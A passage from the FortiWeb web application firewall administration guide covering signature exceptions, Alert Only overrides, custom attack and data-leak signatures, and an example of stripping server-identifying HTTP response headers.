- If you enabled *[Trojans](#page-392-0)*, verify that you have also configured its configuration dependencies (see ["Limiting file uploads" on page 451](#page-450-0)).
- If the feature operates on the parameters in the URL line in the HTTP headers, verify that the total parameter length (after URL decoding, if required - configure Recursive URL [Decoding](#page-521-0)) is not larger than the buffer size of Total URL and Body Parameters Length or Total URL Parameters Length.
- **9.** If normal input for some URLs accidentally matches a signature, either create and use a modified version of it instead via custom signatures, or create exceptions [\("Configuring](#page-397-0)  [action overrides or exceptions to data leak & attack detection signatures" on page 398\)](#page-397-0).

#### **See also**

- [Finding signatures that are disabled or "Alert Only"](#page-400-0)
- [Configuring action overrides or exceptions to data leak & attack detection signatures](#page-397-0)
- [Sequence of scans](#page-22-0)
- [Preventing zero-day attacks](#page-420-0)
- [Limiting file uploads](#page-450-0)
- [How often does Fortinet provide FortiGuard updates for FortiWeb?](#page-139-0)

# <span id="page-397-0"></span>Configuring action overrides or exceptions to data leak & attack detection signatures

You can configure FortiWeb to omit attack signature scans in some cases. You can also configure the signature to only log/alert instead of blocking the attack.

Exceptions may be useful if you know that some URLs, during normal use, will cause false positives by matching an attack signature. Signature exceptions define request URLs that will *not* be subject to signature rules.

For example, if the HTTP POST URL /pageupload should accept input that is PHP code, but it is the *only* URL on the host that should do so, you would create an exception that, in the PHP Injection category, disables that specific signature ID for the URL /pageupload in the signature rule that normally would block all injection attacks.



If you are not sure which exceptions are advisable, examine your attack log for attack log messages generated by normal traffic on servers that are not actually vulnerable to that attack. You can click the Add Exception link directly in the attack log message display to create an exception.

**Figure 44:**Disabling signatures or adding exceptions while viewing the attack log



#### **To configure a signature exception, action override, or disable a signature**

**1.** Go to Web Protection > Known Attacks > Signatures.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click the row corresponding to an existing signature rule for which you need to individually disable one or more signatures.

A dialog appears.



- **3.** Click Advanced Mode.
- **4.** Click Create New.

A dialog appears.

- **5.** In the signature tree on the left, click to open the signature category where you need to disable a specific signature. When you have selected an individual sub-category, a list of individual signature IDs in it will appear in the pane to the right.
- **6.** Click the row of the signature ID that you need to disable.

When selected, the signature row will be highlighted in blue.

- **7.** If you want to *disable* the signature for this rule, or globally, right-click the signature's row and select the corresponding option.
- **8.** If you want to receive *only logs or alert email* about detections, but do not want to block matching requests, in the Signature tab, mark the Alert Only check box.
- **9.** If you want to *exempt* specific host name/URL combinations, in the pane on the right side, click the Exception tab.

# **10.**Configure these settings:



<span id="page-399-1"></span><span id="page-399-0"></span>

**11.**Click Add.

**12.**Repeat the previous steps for each entry that you want to add to the signature exception.

## **See also**

- [Blocking known attacks & data leaks](#page-386-0)
- [Finding signatures that are disabled or "Alert Only"](#page-400-0)

# <span id="page-400-0"></span>Finding signatures that are disabled or "Alert Only"

After you have disabled or overridden the actions of some individual signatures to be Alert Only, if you need to find them again nd change those settings, you can do this quickly by filtering the list of signatures via Filters  $>$  Disabled or Filters  $>$  Alert Only in the navigation tree on the left.



For example, to display a list of all signatures whose Alert Only check box is marked, click the Alert Only item in the tree. You can then quickly unmark these check boxes for multiple signatures to begin blocking again rather than only logging.

# **See also**

- [Blocking known attacks & data leaks](#page-386-0)
- [Configuring action overrides or exceptions to data leak & attack detection signatures](#page-397-0)

# <span id="page-400-1"></span>Defining custom data leak & attack signatures

Custom signatures can be attack signatures and/or data leak signatures.

If the predefined regular expressions cause false positives or do not match what you need, you can configure your own. This gives you the flexibility to define your own special types of personally identifiable information, as well as zero-day attacks.

Signatures should be crafted carefully to avoid performance issues inherent in regular expressions that use recursion (see ["Regular expression performance tips" on page](#page-614-0) 615).

# **To configure a custom signature**

**1.** Go to Web Protection > Known Attacks > Custom Signature.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click Create New.

A dialog appears.

**3.** Configure these settings:



<span id="page-401-0"></span>

<span id="page-402-1"></span><span id="page-402-0"></span>



- <span id="page-403-2"></span><span id="page-403-1"></span><span id="page-403-0"></span>**4.** Click OK.
- **5.** Click Add Target.
- **6.** From Available Target, select which locations in the HTTP request (e.g. ARGS\_NAMES for the names of parameters or REQUEST\_COOKIES for strings in the HTTP Cookie: header) will be scanned for a signature match, then click the right arrow to move them into the Search In area.
- **7.** Click OK twice.
- **8.** Repeat this procedure for each individual rule that you want to add.
- **9.** Click OK to save your custom signature.
- **10.**Go to Web Protection > Known Attacks > Custom Protection Policy.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**11.**Click Create New to create a new group of custom signatures. (Alternatively, to add your custom signature to an existing set, edit that set.)

A dialog appears.



- **12.**In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **13.**Click OK.
- **14.**Click Create New to include individual rules in the set.





**15.**From the Custom Signature drop-down list, select the specific custom signature to add to the group.

**To** view or change information associated with the custom signature, select the Detail link. The Edit Custom Signature dialog appears. You can view and edit the rules. Use the browser Back button to return.

- **16.**Click OK.
- **17.**Repeat the previous steps for each individual rule that you want to add to the custom signature set.
- **18.**Group the custom signature set in a signature rule (see ["Blocking known attacks & data](#page-386-0)  [leaks" on page 387\)](#page-386-0).

#### **See also**

- [Example: ASP .Net version & other multiple server detail leaks](#page-405-0)
- [Example: Zero-day XSS](#page-406-0)
- [Example: Local file inclusion fingerprinting via Joomla](#page-408-0)
- [Example: Sanitizing poisoned HTML](#page-379-0)
- [Blocking known attacks & data leaks](#page-386-0)

# <span id="page-405-0"></span>Example: ASP .Net version & other multiple server detail leaks

Example.com is a cloud hosting provider. Because it must offer whatever services its customers' web applications require, its servers run a variety of platforms — even old, unpatched versions with known vulnerabilities that have not been configured securely. Unfortunately, these platforms advertise their presence in a variety of ways, identifying weaknesses to potential attackers. HTTP headers are one way that web server platforms are easily fingerprinted. Example.com wants to remove unnecessary headers that provide server details to clients in order to make it harder for attackers to fingerprint their platforms and craft successful attacks. Specifically, it wants to erase these HTTP response headers:

```
X-AspNet-Version: 2.0.50727
X-AspNetMvc-Version: 3.0
Server: Microsoft-IIS/7.0
X-Powered-By: ASP.NET
```
To do this, Example.com writes 3 custom signatures, one to match and erase the contents of each header (but not the header's key), and includes these custom signatures in the signature set used by the protection profile:

